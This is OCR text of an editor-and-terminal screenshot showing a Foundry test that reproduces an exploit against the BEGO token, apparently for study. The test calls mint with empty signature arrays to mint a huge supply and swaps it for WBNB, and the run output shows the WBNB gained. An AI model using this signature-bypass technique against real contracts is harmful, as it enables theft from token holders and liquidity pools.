 SimulatedStrike [WSL: Ubuntu-22.04] [管理员]
BEGO.exp.sol
test > BEGO.exp.sol > Exploit > testAttack ( complex: 26 state: ☐ )
34
35 // 攻击函数
ftrace | funcSig
36 function testAttack() public {
37 // 攻击前WBNB
38 console.log("WBNB owned before attack:",WBNB.balanceOf(address(this)));
39 bytes32 [] memory _r = new bytes32[](0);
40 bytes32 [] memory _s = new bytes32[](0);
41 uint8 [] memory _v = new uint8[](0);
42 BEGOERC20(BEGO).mint(1000000000000000000000000000000, "t", address(this), _r, _s, _v);
43 BEGOToWBNB();
44 // 攻击后WBNB
45 console.log("WBNB owned before attack:",WBNB.balanceOf(address(this)));
46 }
47
ftrace | funcSig
48 function BEGOToWBNB() internal {
问题 6 输出 调试控制台 终端
bash Simula...
bash Simula...
[PASS] testAttack() (gas: 163356)
Test result: ok. 1 passed; 0 failed; finished in 5.40s
daf@Daf:~/blockchain/Foundry/SimulatedStrike$ forge test --match-path ./test/BEGO.exp.sol -vvv
[:] Compiling...
No files changed, compilation skipped
Running 1 test for test/BEGO.exp.sol:Exploit
[PASS] testAttack() (gas: 163356)
Logs:
WBNB owned before attack: 0
WBNB owned before attack: 12037249252714479992
Test result: ok. 1 passed; 0 failed; finished in 846.66ms
daf@Daf:~/blockchain/Foundry/SimulatedStrike$
WSL: Ubuntu-22.04 0 6 行 43，列 22 空格: 4 UTF-8 LF {} solidity